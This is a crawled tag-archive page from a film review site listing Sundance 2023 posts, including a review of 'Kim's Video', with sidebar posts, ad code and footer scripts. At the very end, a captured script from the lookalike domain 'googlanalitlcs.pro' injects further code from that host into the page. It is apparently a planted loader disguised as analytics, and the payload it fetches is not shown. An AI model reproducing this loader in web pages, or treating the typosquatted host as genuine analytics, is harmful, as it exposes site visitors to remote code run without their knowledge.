<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;Kim&#039;s Video&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Kim&#039;s Video</span>				</h1>
						
					
							
					<section class="block-wrap block-posts-list mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-list loop-sep loop-list-sep grid grid-1 md:grid-1 sm:grid-1">

				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/barts-sundance-2023-review-journal-part-3/" class="image-link media-ratio ratio-is-custom" title="Bart&#8217;s Sundance 2023 Review Journal (Part 3)"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-list size-bunyad-list no-lazy skip-lazy" data-bgset="https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023-450x253.jpeg 450w, https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023-600x338.jpeg 600w, https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023-1024x576.jpeg 1024w, https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023-768x432.jpeg 768w, https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023-1536x864.jpeg 1536w, https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023-1200x675.jpeg 1200w, https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023.jpeg 1920w" data-sizes="(max-width: 337px) 100vw, 337px" role="img" aria-label="A still from Squaring the Circle (The Story of Hipgnosis) by Anton Corbijn, an official selection of the Spotlight program at the 2023 Sundance Film Festival. Courtesy of Sundance Institute"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://lamplightreview.com/category/movie-reviews/" class="category term-color-11" rel="category" tabindex="-1">Movie Reviews</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://lamplightreview.com/barts-sundance-2023-review-journal-part-3/">Bart&#8217;s Sundance 2023 Review Journal (Part 3)</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/bart-cassida/" title="Posts by Bart Cassida" rel="author">Bart Cassida</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-01-30T18:29:00-08:00">January 30, 2023</time></span></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/barts-sundance-2023-review-journal-part-3/#respond"><i class="tsi tsi-comment-o"></i>0</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>			
						
				<div class="excerpt">
					<p>I&#8217;ve been very fortunate that all the documentaries I&#8217;ve experienced over the years during the festival have been a real joy, and Dutch director Anton Corbjin&#8217;s&hellip;</p>
				</div>
			
			
			
				<a href="https://lamplightreview.com/barts-sundance-2023-review-journal-part-3/" class="read-more-link read-more-basic">
					Read More				</a>

			
		</div>

	
</article>
				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/sundance-2023-movie-review-kims-video/" class="image-link media-ratio ratio-is-custom" title="Sundance 2023 Movie Review: &#8216;Kim&#8217;s Video&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-450x253.jpeg 450w, https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-600x338.jpeg 600w, https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-1024x576.jpeg 1024w, https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-768x432.jpeg 768w, https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-1536x864.jpeg 1536w, https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-2048x1152.jpeg 2048w, https://lamplightreview.com/wp-content/uploads/2023/01/kims-video-sundance-2023-review-1200x675.jpeg 1200w" data-sizes="(max-width: 337px) 100vw, 337px" role="img" aria-label="A still from Kim’s Video by Ashley Sabin and David Redmon, an official selection of the NEXT section at the 2023 Sundance Film Festival. Courtesy of Sundance Institute. All photos are copyrighted and may be used by the press only for the purpose of news or editorial coverage of Sundance Institute programs. Photos must be accompanied by a credit to the photographer and/or &#039;Courtesy of Sundance Institute.&#039; Unauthorized use, alteration, reproduction or sale of logos and/or photos is strictly prohibited."></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://lamplightreview.com/category/movie-reviews/" class="category term-color-11" rel="category" tabindex="-1">Movie Reviews</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://lamplightreview.com/sundance-2023-movie-review-kims-video/">Sundance 2023 Movie Review: &#8216;Kim&#8217;s Video&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/brent-hankins/" title="Posts by Brent Hankins" rel="author">Brent Hankins</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-01-22T00:17:45-08:00">January 22, 2023</time></span></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/sundance-2023-movie-review-kims-video/#respond"><i class="tsi tsi-comment-o"></i>0</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>			
						
				<div class="excerpt">
					<p>Growing up in a small town in rural Indiana, my exposure to Hollywood came almost exclusively from VHS tapes. My parents weren&#8217;t particularly interested in going&hellip;</p>
				</div>
			
			
			
				<a href="https://lamplightreview.com/sundance-2023-movie-review-kims-video/" class="read-more-link read-more-basic">
					Read More				</a>

			
		</div>

	
</article>
		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


				</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-150x79.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/" class="image-link media-ratio ratio-3-2" title="Phoenix Critics Circle Announces 2025 Award Winners"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1024x467.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-768x350.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-150x68.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-450x205.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1200x547.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536.jpg 1375w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/">Phoenix Critics Circle Announces 2025 Award Winners</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-12T07:41:01-08:00">December 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-3-2" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2026 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tag\/kims-video\/","name":"Posts Tagged &quot;Kim&#039;s Video&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/lamplightreview.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6f528cfb-db0b-c92f-e78c-bbec41bfdeeb.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'959'},
                    {'wp_alloptions_bytes':'1497311'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0oVWnvWOG_sgC-08xTnwNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993246197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","13ad22ba7e3a53f1a34f44994ac70b90");})();